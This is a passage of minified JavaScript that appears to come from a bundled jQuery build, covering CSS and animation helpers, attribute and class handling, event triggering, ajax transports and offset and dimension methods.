e,f=ob(a),g=!ta.scrollboxSize()&&"absolute"===f.position,h=g||d,i=h&&"border-box"===ya.css(a,"boxSizing",!1,f),j=d?Q(a,b,d,i,f):0;return i&&g&&(j-=Math.ceil(a["offset"+b[0].toUpperCase()+b.slice(1)]-parseFloat(f[b])-Q(a,b,"border",!1,f)-.5)),j&&(e=Va.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=ya.css(a,b)),P(a,c,j)}}}),ya.cssHooks.marginLeft=M(ta.reliableMarginLeft,function(a,b){if(b)return(parseFloat(L(a,"marginLeft"))||a.getBoundingClientRect().left-_a(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),ya.each({margin:"",padding:"",border:"Width"},function(a,b){ya.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+Wa[d]+b]=f[d]||f[d-2]||f[0];return e}},"margin"!==a&&(ya.cssHooks[a+b].set=P)}),ya.fn.extend({css:function(a,b){return Ma(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=ob(a),e=b.length;g<e;g++)f[b[g]]=ya.css(a,b[g],!1,d);return f}return void 0!==c?ya.style(a,b,c):ya.css(a,b)},a,b,arguments.length>1)}}),ya.Tween=S,S.prototype={constructor:S,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||ya.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(ya.cssNumber[c]?"":"px")},cur:function(){var a=S.propHooks[this.prop];return a&&a.get?a.get(this):S.propHooks._default.get(this)},run:function(a){var b,c=S.propHooks[this.prop];return this.options.duration?this.pos=b=ya.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):S.propHooks._default.set(this),this}},S.prototype.init.prototype=S.prototype,S.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=ya.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){ya.fx.step[a.prop]?ya.fx.step[a.prop](a):1!==a.elem.nodeType||!ya.cssHooks[a.prop]&&null==a.elem.style[O(a.prop)]?a.elem[a.prop]=a.now:ya.style(a.elem,a.prop,a.now+a.unit)}}},S.propHooks.scrollTop=S.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},ya.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},ya.fx=S.prototype.init,ya.fx.step={};var xb,yb,zb=/^(?:toggle|show|hide)$/,Ab=/queueHooks$/;ya.Animation=ya.extend(Z,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return s(c.elem,a,Va.exec(b),c),c}]},tweener:function(a,b){ua(a)?(b=a,a=["*"]):a=a.match(Ja);for(var c,d=0,e=a.length;d<e;d++)c=a[d],Z.tweeners[c]=Z.tweeners[c]||[],Z.tweeners[c].unshift(b)},prefilters:[X],prefilter:function(a,b){b?Z.prefilters.unshift(a):Z.prefilters.push(a)}}),ya.speed=function(a,b,c){var d=a&&"object"==typeof a?ya.extend({},a):{complete:c||!c&&b||ua(a)&&a,duration:a,easing:c&&b||b&&!ua(b)&&b};return ya.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in ya.fx.speeds?d.duration=ya.fx.speeds[d.duration]:d.duration=ya.fx.speeds._default),null!=d.queue&&!0!==d.queue||(d.queue="fx"),d.old=d.complete,d.complete=function(){ua(d.old)&&d.old.call(this),d.queue&&ya.dequeue(this,d.queue)},d},ya.fn.extend({fadeTo:function(a,b,c,d){return this.filter($a).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=ya.isEmptyObject(a),f=ya.speed(b,c,d),g=function(){var b=Z(this,ya.extend({},a),f);(e||Qa.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||!1===f.queue?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&!1!==a&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=ya.timers,g=Qa.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&Ab.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||ya.dequeue(this,a)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var b,c=Qa.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=ya.timers,g=d?d.length:0;for(c.finish=!0,ya.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),ya.each(["toggle","show","hide"],function(a,b){var c=ya.fn[b];ya.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(V(b,!0),a,d,e)}}),ya.each({slideDown:V("show"),slideUp:V("hide"),slideToggle:V("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){ya.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),ya.timers=[],ya.fx.tick=function(){var a,b=0,c=ya.timers;for(xb=Date.now();b<c.length;b++)(a=c[b])()||c[b]!==a||c.splice(b--,1);c.length||ya.fx.stop(),xb=void 0},ya.fx.timer=function(a){ya.timers.push(a),ya.fx.start()},ya.fx.interval=13,ya.fx.start=function(){yb||(yb=!0,T())},ya.fx.stop=function(){yb=null},ya.fx.speeds={slow:600,fast:200,_default:400},ya.fn.delay=function(b,c){return b=ya.fx?ya.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=ia.createElement("input"),b=ia.createElement("select"),c=b.appendChild(ia.createElement("option"));a.type="checkbox",ta.checkOn=""!==a.value,ta.optSelected=c.selected,a=ia.createElement("input"),a.value="t",a.type="radio",ta.radioValue="t"===a.value}();var Bb,Cb=ya.expr.attrHandle;ya.fn.extend({attr:function(a,b){return Ma(this,ya.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){ya.removeAttr(this,a)})}}),ya.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return void 0===a.getAttribute?ya.prop(a,b,c):(1===f&&ya.isXMLDoc(a)||(e=ya.attrHooks[b.toLowerCase()]||(ya.expr.match.bool.test(b)?Bb:void 0)),void 0!==c?null===c?void ya.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=ya.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!ta.radioValue&&"radio"===b&&f(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(Ja);if(e&&1===a.nodeType)for(;c=e[d++];)a.removeAttribute(c)}}),Bb={set:function(a,b,c){return!1===b?ya.removeAttr(a,c):a.setAttribute(c,c),c}},ya.each(ya.expr.match.bool.source.match(/\w+/g),function(a,b){var c=Cb[b]||ya.find.attr;Cb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=Cb[g],Cb[g]=e,e=null!=c(a,b,d)?g:null,Cb[g]=f),e}});var Db=/^(?:input|select|textarea|button)$/i,Eb=/^(?:a|area)$/i;ya.fn.extend({prop:function(a,b){return Ma(this,ya.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[ya.propFix[a]||a]})}}),ya.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&ya.isXMLDoc(a)||(b=ya.propFix[b]||b,e=ya.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=ya.find.attr(a,"tabindex");return b?parseInt(b,10):Db.test(a.nodeName)||Eb.test(a.nodeName)&&a.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),ta.optSelected||(ya.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),ya.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ya.propFix[this.toLowerCase()]=this}),ya.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(ua(a))return this.each(function(b){ya(this).addClass(a.call(this,b,_(this)))});if(b=aa(a),b.length)for(;c=this[i++];)if(e=_(c),d=1===c.nodeType&&" "+$(e)+" "){for(g=0;f=b[g++];)d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=$(d),e!==h&&c.setAttribute("class",h)}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(ua(a))return this.each(function(b){ya(this).removeClass(a.call(this,b,_(this)))});if(!arguments.length)return this.attr("class","");if(b=aa(a),b.length)for(;c=this[i++];)if(e=_(c),d=1===c.nodeType&&" "+$(e)+" "){for(g=0;f=b[g++];)for(;d.indexOf(" "+f+" ")>-1;)d=d.replace(" "+f+" "," ");h=$(d),e!==h&&c.setAttribute("class",h)}return this},toggleClass:function(a,b){var c=typeof a,d="string"===c||Array.isArray(a);return"boolean"==typeof b&&d?b?this.addClass(a):this.removeClass(a):ua(a)?this.each(function(c){ya(this).toggleClass(a.call(this,c,_(this),b),b)}):this.each(function(){var b,e,f,g;if(d)for(e=0,f=ya(this),g=aa(a);b=g[e++];)f.hasClass(b)?f.removeClass(b):f.addClass(b);else void 0!==a&&"boolean"!==c||(b=_(this),b&&Qa.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||!1===a?"":Qa.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;for(b=" "+a+" ";c=this[d++];)if(1===c.nodeType&&(" "+$(_(c))+" ").indexOf(b)>-1)return!0;return!1}});var Fb=/\r/g;ya.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=ua(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,ya(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=ya.map(e,function(a){return null==a?"":a+""})),(b=ya.valHooks[this.type]||ya.valHooks[this.nodeName.toLowerCase()])&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return(b=ya.valHooks[e.type]||ya.valHooks[e.nodeName.toLowerCase()])&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(Fb,""):null==c?"":c)}}}),ya.extend({valHooks:{option:{get:function(a){var b=ya.find.attr(a,"value");return null!=b?b:$(ya.text(a))}},select:{get:function(a){var b,c,d,e=a.options,g=a.selectedIndex,h="select-one"===a.type,i=h?null:[],j=h?g+1:e.length;for(d=g<0?j:h?g:0;d<j;d++)if(c=e[d],(c.selected||d===g)&&!c.disabled&&(!c.parentNode.disabled||!f(c.parentNode,"optgroup"))){if(b=ya(c).val(),h)return b;i.push(b)}return i},set:function(a,b){for(var c,d,e=a.options,f=ya.makeArray(b),g=e.length;g--;)d=e[g],(d.selected=ya.inArray(ya.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),ya.each(["radio","checkbox"],function(){ya.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=ya.inArray(ya(a).val(),b)>-1}},ta.checkOn||(ya.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})}),ta.focusin="onfocusin"in a;var Gb=/^(?:focusinfocus|focusoutblur)$/,Hb=function(a){a.stopPropagation()};ya.extend(ya.event,{trigger:function(b,c,d,e){var f,g,h,i,j,k,l,m,n=[d||ia],o=qa.call(b,"type")?b.type:b,p=qa.call(b,"namespace")?b.namespace.split("."):[];if(g=m=h=d=d||ia,3!==d.nodeType&&8!==d.nodeType&&!Gb.test(o+ya.event.triggered)&&(o.indexOf(".")>-1&&(p=o.split("."),o=p.shift(),p.sort()),j=o.indexOf(":")<0&&"on"+o,b=b[ya.expando]?b:new ya.Event(o,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=p.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:ya.makeArray(c,[b]),l=ya.event.special[o]||{},e||!l.trigger||!1!==l.trigger.apply(d,c))){if(!e&&!l.noBubble&&!va(d)){for(i=l.delegateType||o,Gb.test(i+o)||(g=g.parentNode);g;g=g.parentNode)n.push(g),h=g;h===(d.ownerDocument||ia)&&n.push(h.defaultView||h.parentWindow||a)}for(f=0;(g=n[f++])&&!b.isPropagationStopped();)m=g,b.type=f>1?i:l.bindType||o,k=(Qa.get(g,"events")||{})[b.type]&&Qa.get(g,"handle"),k&&k.apply(g,c),(k=j&&g[j])&&k.apply&&Pa(g)&&(b.result=k.apply(g,c),!1===b.result&&b.preventDefault());return b.type=o,e||b.isDefaultPrevented()||l._default&&!1!==l._default.apply(n.pop(),c)||!Pa(d)||j&&ua(d[o])&&!va(d)&&(h=d[j],h&&(d[j]=null),ya.event.triggered=o,b.isPropagationStopped()&&m.addEventListener(o,Hb),d[o](),b.isPropagationStopped()&&m.removeEventListener(o,Hb),ya.event.triggered=void 0,h&&(d[j]=h)),b.result}},simulate:function(a,b,c){var d=ya.extend(new ya.Event,c,{type:a,isSimulated:!0});ya.event.trigger(d,null,b)}}),ya.fn.extend({trigger:function(a,b){return this.each(function(){ya.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return ya.event.trigger(a,b,c,!0)}}),ta.focusin||ya.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){ya.event.simulate(b,a.target,ya.event.fix(a))};ya.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=Qa.access(d,b);e||d.addEventListener(a,c,!0),Qa.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=Qa.access(d,b)-1;e?Qa.access(d,b,e):(d.removeEventListener(a,c,!0),Qa.remove(d,b))}}});var Ib=a.location,Jb=Date.now(),Kb=/\?/;ya.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(a){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||ya.error("Invalid XML: "+b),c};var Lb=/\[\]$/,Mb=/\r?\n/g,Nb=/^(?:submit|button|image|reset|file)$/i,Ob=/^(?:input|select|textarea|keygen)/i;ya.param=function(a,b){var c,d=[],e=function(a,b){var c=ua(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(null==a)return"";if(Array.isArray(a)||a.jquery&&!ya.isPlainObject(a))ya.each(a,function(){e(this.name,this.value)});else for(c in a)ba(c,a[c],b,e);return d.join("&")},ya.fn.extend({serialize:function(){return ya.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=ya.prop(this,"elements");return a?ya.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!ya(this).is(":disabled")&&Ob.test(this.nodeName)&&!Nb.test(a)&&(this.checked||!bb.test(a))}).map(function(a,b){var c=ya(this).val();return null==c?null:Array.isArray(c)?ya.map(c,function(a){return{name:b.name,value:a.replace(Mb,"\r\n")}}):{name:b.name,value:c.replace(Mb,"\r\n")}}).get()}});var Pb=/%20/g,Qb=/#.*$/,Rb=/([?&])_=[^&]*/,Sb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Tb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Ub=/^(?:GET|HEAD)$/,Vb=/^\/\//,Wb={},Xb={},Yb="*/".concat("*"),Zb=ia.createElement("a");Zb.href=Ib.href,ya.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ib.href,type:"GET",isLocal:Tb.test(Ib.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Yb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ya.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?ea(ea(a,ya.ajaxSettings),b):ea(ya.ajaxSettings,a)},ajaxPrefilter:ca(Wb),ajaxTransport:ca(Xb),ajax:function(b,c){function d(b,c,d,h){var j,m,n,u,v,w=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",x.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(u=fa(o,x,d)),u=ga(o,u,x,j),j?(o.ifModified&&(v=x.getResponseHeader("Last-Modified"),v&&(ya.lastModified[f]=v),(v=x.getResponseHeader("etag"))&&(ya.etag[f]=v)),204===b||"HEAD"===o.type?w="nocontent":304===b?w="notmodified":(w=u.state,m=u.data,n=u.error,j=!n)):(n=w,!b&&w||(w="error",b<0&&(b=0))),x.status=b,x.statusText=(c||w)+"",j?r.resolveWith(p,[m,w,x]):r.rejectWith(p,[x,w,n]),x.statusCode(t),t=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[x,o,j?m:n]),s.fireWith(p,[x,w]),l&&(q.trigger("ajaxComplete",[x,o]),--ya.active||ya.event.trigger("ajaxStop")))}"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=ya.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?ya(p):ya.event,r=ya.Deferred(),s=ya.Callbacks("once memory"),t=o.statusCode||{},u={},v={},w="canceled",x={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h)for(h={};b=Sb.exec(g);)h[b[1].toLowerCase()+" "]=(h[b[1].toLowerCase()+" "]||[]).concat(b[2]);b=h[a.toLowerCase()+" "]}return null==b?null:b.join(", ")},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=v[a.toLowerCase()]=v[a.toLowerCase()]||a,u[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)x.always(a[x.status]);else for(b in a)t[b]=[t[b],a[b]];return this},abort:function(a){var b=a||w;return e&&e.abort(b),d(0,b),this}};if(r.promise(x),o.url=((b||o.url||Ib.href)+"").replace(Vb,Ib.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(Ja)||[""],null==o.crossDomain){j=ia.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Zb.protocol+"//"+Zb.host!=j.protocol+"//"+j.host}catch(a){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=ya.param(o.data,o.traditional)),da(Wb,o,c,x),k)return x;l=ya.event&&o.global,l&&0==ya.active++&&ya.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Ub.test(o.type),f=o.url.replace(Qb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Pb,"+")):(n=o.url.slice(f.length),o.data&&(o.processData||"string"==typeof o.data)&&(f+=(Kb.test(f)?"&":"?")+o.data,delete o.data),!1===o.cache&&(f=f.replace(Rb,"$1"),n=(Kb.test(f)?"&":"?")+"_="+Jb+++n),o.url=f+n),o.ifModified&&(ya.lastModified[f]&&x.setRequestHeader("If-Modified-Since",ya.lastModified[f]),ya.etag[f]&&x.setRequestHeader("If-None-Match",ya.etag[f])),(o.data&&o.hasContent&&!1!==o.contentType||c.contentType)&&x.setRequestHeader("Content-Type",o.contentType),x.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Yb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)x.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(!1===o.beforeSend.call(p,x,o)||k))return x.abort();if(w="abort",s.add(o.complete),x.done(o.success),x.fail(o.error),e=da(Xb,o,c,x)){if(x.readyState=1,l&&q.trigger("ajaxSend",[x,o]),k)return x;o.async&&o.timeout>0&&(i=a.setTimeout(function(){x.abort("timeout")},o.timeout));try{k=!1,e.send(u,d)}catch(a){if(k)throw a;d(-1,a)}}else d(-1,"No Transport");return x},getJSON:function(a,b,c){return ya.get(a,b,c,"json")},getScript:function(a,b){return ya.get(a,void 0,b,"script")}}),ya.each(["get","post"],function(a,b){ya[b]=function(a,c,d,e){return ua(c)&&(e=e||d,d=c,c=void 0),ya.ajax(ya.extend({url:a,type:b,dataType:e,data:c,success:d},ya.isPlainObject(a)&&a))}}),ya._evalUrl=function(a,b){return ya.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(a){ya.globalEval(a,b)}})},ya.fn.extend({wrapAll:function(a){var b;return this[0]&&(ua(a)&&(a=a.call(this[0])),b=ya(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){for(var a=this;a.firstElementChild;)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return ua(a)?this.each(function(b){ya(this).wrapInner(a.call(this,b))}):this.each(function(){var b=ya(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=ua(a);return this.each(function(c){ya(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){ya(this).replaceWith(this.childNodes)}),this}}),ya.expr.pseudos.hidden=function(a){return!ya.expr.pseudos.visible(a)},ya.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},ya.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(a){}};var $b={0:200,1223:204},_b=ya.ajaxSettings.xhr();ta.cors=!!_b&&"withCredentials"in _b,ta.ajax=_b=!!_b,ya.ajaxTransport(function(b){var c,d;if(ta.cors||_b&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.ontimeout=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f($b[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=h.ontimeout=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(a){if(c)throw a}},abort:function(){c&&c()}}}),ya.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),ya.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return ya.globalEval(a),a}}}),ya.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),ya.ajaxTransport("script",function(a){if(a.crossDomain||a.scriptAttrs){var b,c;return{send:function(d,e){b=ya("<script>").attr(a.scriptAttrs||{}).prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&e("error"===a.type?404:200,a.type)}),ia.head.appendChild(b[0])},abort:function(){c&&c()}}}});var ac=[],bc=/(=)\?(?=&|$)|\?\?/;ya.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=ac.pop()||ya.expando+"_"+Jb++;return this[a]=!0,a}}),ya.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=!1!==b.jsonp&&(bc.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&bc.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=ua(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(bc,"$1"+e):!1!==b.jsonp&&(b.url+=(Kb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||ya.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?ya(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,ac.push(e)),g&&ua(f)&&f(g[0]),g=f=void 0}),"script"}),ta.createHTMLDocument=function(){var a=ia.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),ya.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var d,e,f;return b||(ta.createHTMLDocument?(b=ia.implementation.createHTMLDocument(""),d=b.createElement("base"),d.href=ia.location.href,b.head.appendChild(d)):b=ia),e=Ea.exec(a),f=!c&&[],e?[b.createElement(e[1])]:(e=x([a],b,f),f&&f.length&&ya(f).remove(),ya.merge([],e.childNodes))},ya.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=$(a.slice(h)),a=a.slice(0,h)),ua(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&ya.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?ya("<div>").append(ya.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},ya.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){ya.fn[b]=function(a){return this.on(b,a)}}),ya.expr.pseudos.animated=function(a){return ya.grep(ya.timers,function(b){return a===b.elem}).length},ya.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=ya.css(a,"position"),l=ya(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=ya.css(a,"top"),i=ya.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),ua(b)&&(b=b.call(a,c,ya.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},ya.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){ya.offset.setOffset(this,a,b)});var b,c,d=this[0];if(d)return d.getClientRects().length?(b=d.getBoundingClientRect(),c=d.ownerDocument.defaultView,{top:b.top+c.pageYOffset,left:b.left+c.pageXOffset}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c,d=this[0],e={top:0,left:0};if("fixed"===ya.css(d,"position"))b=d.getBoundingClientRect();else{for(b=this.offset(),c=d.ownerDocument,a=d.offsetParent||c.documentElement;a&&(a===c.body||a===c.documentElement)&&"static"===ya.css(a,"position");)a=a.parentNode;a&&a!==d&&1===a.nodeType&&(e=ya(a).offset(),e.top+=ya.css(a,"borderTopWidth",!0),e.left+=ya.css(a,"borderLeftWidth",!0))}return{top:b.top-e.top-ya.css(d,"marginTop",!0),left:b.left-e.left-ya.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var a=this.offsetParent;a&&"static"===ya.css(a,"position");)a=a.offsetParent;return a||Xa})}}),ya.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;ya.fn[a]=function(d){return Ma(this,function(a,d,e){var f;if(va(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e)return f?f[b]:a[d];f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e},a,d,arguments.length)}}),ya.each(["top","left"],function(a,b){ya.cssHooks[b]=M(ta.pixelPosition,function(a,c){if(c)return c=L(a,b),nb.test(c)?ya(a).position()[b]+"px":c})}),ya.each({Height:"height",Width:"width"},function(a,b){ya.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){ya.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(!0===e||!0===f?"margin":"border");return Ma(this,function(b,c,e){var f;return va(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?ya.css(b,c,h):ya.style(b,c,e,h)},b,g?e:void 